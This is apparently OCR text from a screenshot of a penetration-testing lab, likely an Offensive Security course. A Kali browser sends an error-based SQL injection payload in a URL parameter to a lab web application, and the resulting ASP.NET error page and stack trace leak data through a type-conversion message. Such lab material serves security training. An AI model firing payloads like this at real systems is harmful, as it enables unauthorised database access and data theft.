 Offensive Security |
Conversion failed whe
New Tab
SQL Server query e
Violation of PRIMA
SQL Server: Functio
10.11.1.229/Newsletter/?id=1+and+1%3dconvert(int%2c%40%40version)--
6
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Server Error in '/Newsletter' Application.
Conversion failed when converting the nvarchar value ':username:' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value ':username:' to data type int.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the nvarchar value ':username:' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3306108
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose)
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulk
System.Data.SqlClient.SqlCommand.RunExecuteNonQueryTds(String methodName, Boolean async, Int32 timeout, Boolean asyncWrite) +1293
System.Data.SqlClient.SqlCommand.InternalExecuteNonQuery(TaskCompletionSource`1 completion, String methodName, Boolean sendToPipe, Int32 time
System.Data.SqlClient.SqlCommand.ExecuteNonQuery() +380
Newsletter._Default.submit_Click(Object sender, EventArgs e) in C:\Users\Builder\Downloads\Newsletter\Newsletter\Newsletter\Default.aspx.cs:4
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +11758848
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +150
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +5028
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.7.3282.0